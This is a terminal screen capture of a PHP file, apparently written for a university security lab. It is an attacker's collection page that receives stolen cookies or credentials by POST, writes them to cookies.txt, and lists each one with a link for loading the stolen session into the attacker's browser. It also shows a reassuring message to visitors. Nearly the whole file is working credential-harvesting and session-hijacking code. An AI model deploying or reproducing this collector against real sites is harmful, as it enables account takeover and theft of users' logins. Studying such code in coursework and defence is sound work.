 cse@cse3140-HVM-domU: ~
<?php header("Access-Control-Allow-Origin: *");?>
<?php
if ($_POST) {
        $cookie_file = fopen("cookies.txt", "a");
        $data = $_POST["username"];
        $username = explode(";", $data)[0];
        $password = explode("=", $data)[1];
        fwrite($cookie_file, $username . ":" . $password . "\n");
        fclose($cookie_file);
}
?>
<?php
echo "<a href='http://127.0.0.1:3000'>Visit Hacked Site </a><br><br><br>";
$list = array();
$cookie_file = fopen("cookies.txt", "r");
while (true) {
        $line_of_text = fgets($cookie_file, 4096);
        if (!$line_of_text) {
                break;
        }
        $cred = explode(":", $line_of_text);
        $user = $cred[0];
        $pass = $cred[1];
        echo "The username is " . $user . " and the password is " . $pass . "\n";
        echo "<a href=redir.php?user=" . $user . "&pass=" . $pass . "> Add cookies to your browser </a><br><br>";
        echo "\n";
}
fclose($cookie_file);
?>
<html>
<p> You have nothing to fear by being here</p>
<head>
</head>
<body onunload="stealCookies()">
    <p>
        <strong>Note:</strong>
        You might have to reload the page
        to see the value of the cookie.
    </p>

</body>
</html>
~
~
~
~
~
"index.php" 42L, 1086C written 13,31 All
[2] 0:sudo* "cse3140-HVM-domU" 15:39 10-Apr-22